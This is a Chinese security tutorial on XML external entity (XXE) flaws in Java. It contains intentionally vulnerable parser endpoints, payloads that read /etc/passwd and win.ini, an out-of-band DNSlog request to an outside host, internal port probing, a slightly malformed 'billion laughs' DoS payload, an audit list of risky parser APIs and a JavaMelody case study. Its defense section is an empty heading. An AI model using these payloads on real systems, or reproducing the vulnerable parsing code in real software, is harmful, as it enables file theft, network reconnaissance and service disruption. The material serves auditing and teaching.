

1. 相关介绍
1.1. XML介绍
XML (Extensible Markup Language) 是一种可扩展的标记语言,用于标记电子文件中的各种元素。它是用来传输和存储数据的一种常用方式,并且可以被很多不同的应用程序所使用。
XML 的一个主要优点是它允许不同的应用程序之间进行数据交换,因为它是一种通用的数据格式。它还可以用于存储数据,并且可以使用 XML 文档来描述数据的结构。XML 在许多不同的领域都有广泛的应用,包括电子商务、计算机技术、生物学和其他领域。它是一种流行的数据格式,并且被广泛使用。
例如以下例子:
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE note SYSTEM "book.dtd">
<book id="1">
<name>nxxiake</name>
<author>b10ss0ms</author>
<isbn lang="CN">7089</isbn>
<tags>
<tag>Java</tag>
<tag>CyberSecurity</tag>
</tags>
<pubDate/>
</book>1.2. DTD
DTD(Document Type Definition)是文档类型定义的缩写。它是一种用来定义XML文档结构的文本文件,用于描述XML文档中元素的名称、属性和约束关系。DTD可以帮助浏览器或其他应用程序更好地解析和处理XML文档。
例如,下面是一个简单的DTD,它描述了一个XML文档,其中包含名为”book”的元素,其中包含一个名为”title”的元素和一个名为”author”的元素:
<!ELEMENT book (title, author)>
<!ELEMENT title (#PCDATA)>
<!ELEMENT author (#PCDATA)>这个DTD声明了”book”元素包含一个”title”元素和一个”author”元素,”title”和”author”元素都只包含文本数据(#PCDATA)。因此,下面的XML文档是有效的:
<book>
<title>XML Basics</title>
<author>John Doe</author>
</book>
但是,下面的XML文档是无效的,因为它不包含”author”元素:
<book>
<title>XML Basics</title>
</book>
这里,我们将DTD分为内部和外部,内部的DOCTYPE声明是指将DTD定义直接包含在XML文档中的DOCTYPE声明。这种声明方式通常被称为”内部子集”。而外部的 DOCTYPE 声明是指将DTD定义保存在单独的文件中,并在XML文档中通过DOCTYPE声明引用该文件的声明。这种声明方式通常被称为”外部子集”。但是外部生命可能包含一些隐患,接下来详细举例一下。
1.3. XML外部实体注入漏洞
XML 外部实体注入漏洞也叫作XXE(XML External Entity)漏洞,是一种常见的Web应用安全漏洞,可能导致敏感信息泄露、远程代码执行等安全问题。当应用程序使用XML处理器解析外部XML实体时,可能会发生XXE漏洞。外部XML实体是指定义在XML文档外部的实体,它可以引用外部文件或资源。如果XML处理器没有正确配置,它可能会解析这些外部实体,并将外部文件或资源的内容包含到XML文档中。
例如,假设应用程序接收用户提交的XML文档,并使用XML处理器解析它:
POST /submit-xml HTTP/1.1
Content-Type: application/xml
<user>
<name>John Doe</name>
<email>john.doe@example.com</email>
</user>如果XML处理器没有正确配置,攻击者可以提交包含XXE漏洞的XML文档来实现读取敏感文件,例如获取/etc/passwd文件,除此之外还可以进行存活探测:
POST /submit-xml HTTP/1.1
Content-Type: application/xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE user [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<user>
<name>&xxe;</name>
<email>john.doe@example.com</email>
</user>2. XML解析示例代码
常见的XML解析有以下几种方式:1、DOM解析;2、SAX解析;3、JDOM解析;4、DOM4J解析;5、Digester解析。其中,DOM 和 SAX 为原生自带的。JDOM、DOM4J 和 Digester 需要引入第三方依赖库。
- DOM (Document Object Model) 解析:这是一种基于树的解析器,它将整个 XML 文档加载到内存中,并将文档组织成一个树形结构。
- SAX (Simple API for XML) 解析:这是一种基于事件的解析器,它逐行读取 XML 文档并触发特定的事件。
- JDOM 解析:这是一个用于 Java 的开源库,它提供了一个简单易用的 API 来解析和操作 XML 文档。
- DOM4J 解析:DOM4J 是一个 Java 的 XML API,是 JDOM 的升级品,用来读写 XML 文件的。
- Digester 解析:Digester 是 Apache 下一款开源项目。Digester 是对 SAX 的包装,底层是采用的是 SAX 解析方式。
2.1. DOM解析
DOM的全称是Document Object Model,也即文档对象模型。DOM 解析是将一个 XML 文档转换成一个 DOM 树,并将 DOM 树放在内存中。
使用大致步骤:
- 创建一个 DocumentBuilderFactory 对象
- 创建一个 DocumentBuilder 对象
- 通过 DocumentBuilder 的
parse()方法加载 XML - 遍历 name 和 value 节点
package com.example.xxedemo;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RestController;
import org.w3c.dom.Document;
import org.w3c.dom.Node;
import org.w3c.dom.NodeList;
import org.xml.sax.InputSource;
import javax.servlet.http.HttpServletRequest;
import javax.xml.parsers.DocumentBuilder;
import javax.xml.parsers.DocumentBuilderFactory;
import java.io.InputStream;
import java.io.StringReader;
/**
*
*/
@RestController
public class DOMTest {
@RequestMapping("/domdemo/vul")
public String domDemo(HttpServletRequest request){
try {
//获取输入流
InputStream in = request.getInputStream();
String body = convertStreamToString(in);
StringReader sr = new StringReader(body);
InputSource is = new InputSource(sr);
DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
DocumentBuilder db = dbf.newDocumentBuilder();
Document document = db.parse(is);
// 遍历xml节点name和value
StringBuilder buf = new StringBuilder();
NodeList rootNodeList = document.getChildNodes();
for (int i = 0; i < rootNodeList.getLength(); i++) {
Node rootNode = rootNodeList.item(i);
NodeList child = rootNode.getChildNodes();
for (int j = 0; j < child.getLength(); j++) {
Node node = child.item(j);
buf.append(String.format("%s: %s\n", node.getNodeName(), node.getTextContent()));
}
}
sr.close();
return buf.toString();
} catch (Exception e) {
return "EXCEPT ERROR!!!";
}
}
public static String convertStreamToString(java.io.InputStream is) {
java.util.Scanner s = new java.util.Scanner(is).useDelimiter("\\A");
return s.hasNext() ? s.next() : "";
}
}2.2. SAX 解析
SAX 的全称是 Simple APIs for XML,也即 XML 简单应用程序接口。与 DOM 不同,SAX 提供的访问模式是一种顺序模式,这是一种快速读写 XML 数据的方式。
使用大致步骤:
- 获取 SAXParserFactory 的实例
- 获取 SAXParser 实例
- 创建一个
handler()对象 - 通过 parser 的
parse()方法来解析 XML
package com.example.xxedemo;
import com.sun.org.apache.xml.internal.resolver.readers.SAXParserHandler;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RestController;
import org.xml.sax.InputSource;
import javax.servlet.http.HttpServletRequest;
import javax.xml.parsers.SAXParser;
import javax.xml.parsers.SAXParserFactory;
import java.io.IOException;
import java.io.InputStream;
import java.io.StringReader;
@RestController
public class SAXTest {
@RequestMapping("/saxdemo/vul")
public String saxDemo(HttpServletRequest request) throws IOException {
//获取输入流
InputStream in = request.getInputStream();
String body = convertStreamToString(in);
try {
SAXParserFactory spf = SAXParserFactory.newInstance();
SAXParser parser = spf.newSAXParser();
SAXParserHandler handler = new SAXParserHandler();
//解析xml
parser.parse(new InputSource(new StringReader(body)), handler);
return "Sax xxe vuln code";
} catch (Exception e) {
return "Error......";
}
}
public static String convertStreamToString(java.io.InputStream is) {
java.util.Scanner s = new java.util.Scanner(is).useDelimiter("\\A");
return s.hasNext() ? s.next() : "";
}
}2.3. JDOM 解析
JDOM 是一个开源项目,它基于树型结构,利用纯 JAVA 的技术对 XML 文档实现解析、生成、序列化以及多种操作。
使用大致步骤:
- 创建一个 SAXBuilder 的对象
- 通过 saxBuilder 的
build()方法,将输入流加载到 saxBuilder 中
使用 JDOM 需要在pom.xml文件中引入该依赖后并重新加载,如下:
<dependency>
<groupId>org.jdom</groupId>
<artifactId>jdom</artifactId>
<version>1.1.3</version>
</dependency>package com.example.xxedemo;
import org.jdom.input.SAXBuilder;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RestController;
import org.xml.sax.InputSource;
import javax.servlet.http.HttpServletRequest;
import java.io.IOException;
import java.io.InputStream;
import java.io.StringReader;
@RestController
public class JDOMTest {
@RequestMapping("/jdomdemo/vul")
public String jdomDemo(HttpServletRequest request) throws IOException {
//获取输入流
InputStream in = request.getInputStream();
String body = convertStreamToString(in);
try {
SAXBuilder builder = new SAXBuilder();
builder.build(new InputSource(new StringReader(body)));
return "jdom xxe vuln code";
} catch (Exception e) {
return "Error......";
}
}
public static String convertStreamToString(java.io.InputStream is) {
java.util.Scanner s = new java.util.Scanner(is).useDelimiter("\\A");
return s.hasNext() ? s.next() : "";
}
}3. 深度利用点
3.1. 支持的协议
Java中的XXE支持 sun.net.www.protocol 里面的所有协议:http,https,file,ftp,mailto,jar,
netdoc 。
通常可以使用以下协议来发起XXE攻击:
- file:允许通过文件系统访问本地文件。
- http:允许通过HTTP协议访问远程服务器上的文件。
- https:允许通过HTTPS协议访问远程服务器上的文件。
- ftp:允许通过FTP协议访问远程服务器上的文件。
注意:
在 JDK 1.7 和 JDK 1.6 update 35 是支持 gopher协议的。
例如,下面的XML文档可以使用file协议读取本地文件 /etc/passwd :
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<root>&file;</root>3.2. 演示案例
这里给出相关演示核心代码,此代码可以直接返回读取的结果内容,那么我们就可以使用file协议读取我们想要的内容。
public class DOMTest {
// 处理HTTP GET/POST请求,路径为/domdemo/vul
@RequestMapping("/domdemo/vul")
public String domDemo(HttpServletRequest request){ // 接收HTTP请求对象
try {
// 获取HTTP请求的原始输入流(包含请求体数据)
InputStream in = request.getInputStream();
// 将输入流转换为字符串
String body = convertStreamToString(in);
// 将字符串包装为字符流读取器
StringReader sr = new StringReader(body);
// 创建SAX解析器的输入源
InputSource is = new InputSource(sr);
// 创建DocumentBuilderFactory实例(用于创建XML解析器)
DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
// 通过工厂创建DocumentBuilder(XML解析器)
DocumentBuilder db = dbf.newDocumentBuilder();
// 解析XML输入源,生成DOM文档对象,这里存在XXE漏洞
Document document = db.parse(is);
// 创建字符串构建器,用于存储结果
StringBuilder buf = new StringBuilder();
// 获取文档的根节点列表
NodeList rootNodeList = document.getChildNodes();
// 遍历根节点列表
for (int i = 0; i < rootNodeList.getLength(); i++) {
// 获取当前根节点
Node rootNode = rootNodeList.item(i);
// 获取当前根节点的所有子节点
NodeList child = rootNode.getChildNodes();
// 遍历子节点
for (int j = 0; j < child.getLength(); j++) {
// 获取单个子节点
Node node = child.item(j);
// 拼接节点名和文本内容到结果字符串
buf.append(String.format("%s: %s\n", node.getNodeName(), node.getTextContent()));
}
}
// 关闭字符串读取器
sr.close();
// 返回解析结果
return buf.toString();
} catch (Exception e) { // 捕获所有异常
// 返回简化错误信息(实际应记录详细日志)
return "EXCEPT ERROR!!!";
}
}
// 辅助方法:将输入流转换为字符串
public static String convertStreamToString(java.io.InputStream is) {
// 使用Scanner读取整个输入流
java.util.Scanner s = new java.util.Scanner(is).useDelimiter("\\A");
// 如果流中有内容则返回,否则返回空字符串
return s.hasNext() ? s.next() : "";
}
}使用file协议读取win.ini文件读取成功

也可以进行dnslog探测
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY file SYSTEM "http://052843cab2.ddns.1433.eu.org./">
]>
<root>&file;</root>
dnslog平台获取到访问记录:

此外,还可以通过相关poc,探测内网端口开放情况,例如通过返回时间进行判断是否开放:,这里访问3306,可以看到响应的时间为4毫秒。

探测一个未开放的端口,响应时间为2s

甚至还可以使用以下poc,造成ddos攻击
<!--?xml version="1.0" ?-->
<!DOCTYPE lolz [<!ENTITY lol "lol"><!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
<tag>&lol9;</tag>3.3. 审计XXE漏洞函数
通过以下函数,可快速定位到具体存在漏洞的漏洞点
XMLReaderFactory
createXMLReader
SAXBuilder
SAXReader
SAXParserFactory
newSAXParser
Digester
DocumentBuilderFactory
DocumentBuilder
XMLReader
DocumentHelper
XMLStreamReader
SAXParser
SAXSource
TransformerFactory
SAXTransformerFactory
SchemaFactory
Unmarshaller
XPathExpression
javax.xml.parsers.DocumentBuilder
javax.xml.parsers.DocumentBuilderFactory
javax.xml.stream.XMLStreamReader
javax.xml.stream.XMLInputFactory
org.jdom.input.SAXBuilder
org.jdom2.input.SAXBuilder
org.jdom.output.XMLOutputter
oracle.xml.parser.v2.XMLParser
javax.xml.parsers.SAXParser
org.dom4j.io.SAXReader
org.dom4j.DocumentHelper
org.xml.sax.XMLReader
javax.xml.transform.sax.SAXSource
javax.xml.transform.TransformerFactory
javax.xml.transform.sax.SAXTransformerFactory
javax.xml.validation.SchemaFactory
javax.xml.validation.Validator
javax.xml.bind.Unmarshaller
javax.xml.xpath.XPathExpression
java.beans.XMLDecoder
4. 实战案例
4.1. 项目介绍
JavaMelody是一款专为Java应用设计的开源性能监控工具,支持HTTP请求、数据库查询、内存、线程、缓存等多维度监控。通过简单的集成即可实时查看系统运行状态,帮助开发者快速定位性能瓶颈与潜在问题。本内容深入讲解JavaMelody的集成方式与核心功能,适用于开发与运维场景,提升系统稳定性与故障排查效率。 此系统历史版本存在xxe漏洞,攻击者通过此漏洞读取任意文件。
4.2. 漏洞点分析
漏洞入口如下:parseSoapMethodName函数使用了 StAX 的 XMLInputFactory 方式解析 XML,第 237 行获得一个XMLInputFactory 的实例,最终使用 createXMLStreamReader 解析 XML。这里并没有任何防护,因此存在xxe漏洞。

接着查看谁调用了parseSoapMethodName函数,向上跟踪来到了initialize函数。函数功能如下:
- 初始化请求处理器,尝试从HTTP请求中解析出方法名和请求类型
- 支持两种协议:
-
- GWT-RPC:当Content-Type为
text/x-gwt-rpc时 - SOAP:当Content-Type为
application/soap+xml(SOAP 1.2)或text/xml且包含SOAPAction头(SOAP 1.1)时
- GWT-RPC:当Content-Type为
- 限制条件:
-
- 只处理POST请求(因为GET请求通常没有负载)
- 必须有Content-Type头部
继续向上追踪谁调用了initialize函数,跳转到了createRequestWrapper函数。这个函数的功能是:创建一个HTTP请求包装器链,通过逐层包装原始请求来增强功能,特别是尝试解析请求负载中的方法名,并根据解析结果动态选择最合适的包装器返回。
继续向上追踪,来到了doFilter函数,该函数主要内容是关于Servlet过滤器的核心执行方法,通过包装HTTP请求和响应对象来监控每个请求的执行性能(包括响应时间、CPU使用、内存分配和错误信息),并将这些指标记录到统计系统中用于性能分析和故障诊断。
继续跟踪doFilter函数,发现现重写了 doFilter() 方法。
JavaMelody 原理简单说是使用 Filter 过滤所有的请求,然后获取它想要的信息数据。
FilterRegistrationBean 注册 MonitoringFilter 过滤器,过滤所有的请求.
4.3. 漏洞复现
创建一个引入了JavaMelody项目并启动,访问http://192.168.204.160:8886/monitoring,出现以下页面表示启动成功。
构建poc1:contentTpye为Content-Type: text/xml以及存在SOAPAction值,这里设置为 test
发送请求,获取请求记录成功。

构造请求poc2,要求ContextTpye为application/soap+xml发送

也接收到了相关请求。

若要读取文件,需要进行远程dtd文件外带,具体方式可参考以下文章:
https://mp.weixin.qq.com/s/kUlXxJxKO-70QMNCQvLHZA
5. 防御以及修复
